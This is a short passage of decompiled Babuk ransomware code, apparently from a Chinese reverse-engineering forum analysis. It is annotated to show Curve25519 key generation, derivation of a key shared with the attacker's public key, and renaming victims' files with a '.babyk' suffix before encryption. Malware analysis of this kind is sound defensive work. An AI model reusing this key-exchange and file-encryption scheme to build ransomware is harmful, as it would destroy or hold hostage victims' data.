 v51 = runtime_makeslice(RTYPE_uint8, 32, 32);
v23 = io_ReadAtLeast(crypto_rand_Reader, *(&crypto_rand_Reader + 1), v51, 32, 32, 32);// 随机产生32位随机数
if ( v51 != private_key )
runtime_memmove(private_key, v51, 32);
golang_org_x_crypto_curve25519_scalarBaseMult(public_key, private_key);// 生成公钥
golang_org_x_crypto_curve25519_scalarMult(&share_key, private_key, hack_public_key);// 生产共享密钥
v21 = str_cat(0, file_name, SHIDWORD(file_name), ".babyk", 6);
v18 = os_rename(file_name, SHIDWORD(file_name), v21, v23);// 将文件改成.babyk后缀的加密名称
if ( v18 )
{
v68 = 0;
v69 = 0;
v68 = *(v18 + 4);
v69 = HIDWORD(v18);
fmt_Fprintln(go_itab__os_File_io_Writer, os_Stdout, &v68, 1, 1);
v38 = 0;
(*v71)();
return;
}
v22 = str_cat(0, file_name, SHIDWORD(file_name), ".babyk", 6);
v19 = os_OpenFile(v22, v23, 2, 0); // 打开文件流
if ( v22 )
{
v66 = 0;
吾爱破解论坛
www.52pojie.cn